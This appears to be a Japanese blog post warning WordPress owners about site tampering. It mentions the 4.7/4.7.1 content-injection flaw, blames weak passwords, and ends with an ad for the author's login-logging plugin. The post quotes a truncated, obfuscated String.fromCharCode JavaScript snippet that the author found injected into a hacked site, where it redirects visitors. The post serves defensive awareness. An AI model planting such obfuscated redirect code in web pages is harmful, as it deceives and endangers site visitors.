改竄されたWordPressのサイトを見てしまいました

あなたのサイトは果たして改竄されていないか、是非確認して下さい。

WordPressのバージョンが 4.7、4.7.1は、コンテンツに悪意あるコードが容易に埋め込まれる脆弱性がありました。

該当のバージョンは2016年12月から2017年1月に配布されておりました。ですので、アップデートを怠らず実施している場合でもこの期間に攻撃を受けた場合、当該バージョンを利用していなくとも改竄されている可能性があるかと思います。

たまたまレンタルサーバーのセキュリティに関して調べていたところ、不審なJavaScriptが埋め込まれているサイトを見つけてしまいました。

当方のブラウザでは、そのプログラムは幸い動作しない環境だったようで無事でした。なおそのプログラムは動作しなければ気が付かず、動作すると巧妙に誘導されてしまう、というような作りです。



気が付いたのは、ブラウザでサイトのHTMLソースを見ていたところ、以下のようなJavaScriptのコード(長いので省略しました)が埋め込まれているのを発見したことによります。

<div id="main"><script type='text/javascript'>(new Function( String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - : : - 6)))();</script>

プログラムは数字が並べてあり、直ちには注意が向かないようにされています。プログラムが何か判別できないようにするのは、不正プログラムの常套手段です。

気になったのでJavaScriptのソースプログラムに編集したところ、某サイトへ切り替えるようになっておりました。



当方が見た内容は以下のサイトで解析されているものと同様のものでしたので、リンクを掲載しておきます。

» 札幌あいの里温泉なごみのサイトに埋め込まれたJavaScriptを解析してみた

気になるこのプログラムの動作については、同じく次のページで解説されています。

改竄はどうやってされるのか?

WordPressのコンテンツに不正なコードが埋め込まれる脆弱性について、徳丸浩さんのブログにその詳細説明がありました。

» WordPress 4.7.1 の権限昇格脆弱性について検証した

ですが、前述の不正プログラムの解説記事での発見は2016年8月で、今回の脆弱性を突いた改竄ではありません。

また当方が発見したサイトはトップページにコードが埋め込まれている事から、やはり今回の脆弱性を突いた改竄ではなさそうです。

ではどうして?一番疑わしいのは

パスワードが知られてしまった!

事ではないかと推察します。

以前に経験したものですが、地方の企業が運営するレンタルサーバにおいて、1台のサーバに収容されている顧客のサイトが殆ど改竄されている事がありました。

また当方も記事にした事がありますが、ロリポップで運用する多くのサイトが同様に改竄されるという、大きな事件がありました。

原因は脆弱性が複合しておりますが、改竄の突破口は、特定サイトの「パスワード」が破られたのが原因と思われます。

この記事をご覧になりましたら

パスワードは簡単に類推されないようなものに!

必ずして下さい。

WordPressのログイン操作をロギングする

ここからは当方の有料ダウンロードプラグインの宣伝になります。

当方がリリースしております「MTS Login Logger ログイン記録ツール」は、WordPressサイトのログイン画面において実行されたログイン操作を、データベースに記録するツールです。

これは、サイトに仕掛けられるブルートフォースアタックを確かめて見たいため作ったプログラムで、それをプラグインとして公開したものです。

同様の動作をするものが公式のプラグインサイトにあるかと思いますが、本プラグインはデータベースに登録し、管理画面において内容をリストで確認できますので、ご興味ある方は上記サイトをご覧いただければ幸いです。

追記

何気に「vyhub css」をキーにして検索していたら、さりげなくリンクが埋め込まれているページがありました。どうやって埋め込んだのか?気になります。

リンク先は危険ですのでアクセスは止めておきましょう。

自分も含めてですが、サイト改竄にご注意あれ!